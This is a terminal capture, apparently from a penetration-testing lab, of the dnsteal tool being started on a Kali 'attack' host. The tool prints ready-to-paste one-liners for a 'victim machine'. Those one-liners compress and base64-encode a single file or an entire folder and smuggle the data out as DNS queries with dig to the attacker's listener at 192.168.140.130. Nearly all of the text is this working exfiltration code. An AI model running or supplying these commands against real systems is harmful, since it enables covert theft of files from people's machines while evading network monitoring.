 ┌──(kali㉿kali-attack)-[~/dnsteal]
└─$ python dnsteal.py 192.168.140.130 -z
  ___  _  _ ___ _            _
 |   \| \| / __| |_ ___ __ _| |
 | |) | .` \__ \  _/ -_) _` | |
 |___/|_|\_|___/\__\___\__,_|_|v2.0
-- https://github.com/m57/dnsteal.git --
Stealthy file extraction via DNS requests
[+] DNS listening on '192.168.140.130:53'
[+] On the victim machine, use any of the following commands:
[+] Remember to set filename for individual file transfer.
[?] Copy individual file (ZIP enabled)
# f=file.txt; s=4;b=57;c=0; for r in $(for i in $(gzip -c $f| base64 -w0 | sed "s/.\{$b\}/&\n/g");do if [[ "$c" -lt "$s"  ]]; then echo -ne "$i
-."; c=$(($c+1)); else echo -ne "\n$i-."; c=1; fi; done ); do dig @192.168.140.130 `echo -ne $r$f|tr "+" "*"` +short; done
[?] Copy entire folder (ZIP enabled)
# for f in $(ls .); do s=4;b=57;c=0; for r in $(for i in $(gzip -c $f| base64 -w0 | sed "s/.\{$b\}/&\n/g");do if [[ "$c" -lt "$s"  ]]; then ech
o -ne "$i-."; c=$(($c+1)); else echo -ne "\n$i-."; c=1; fi; done ); do dig @192.168.140.130 `echo -ne $r$f|tr "+" "*"` +short; done ; done
[+] Once files have sent, use Ctrl+C to exit and save.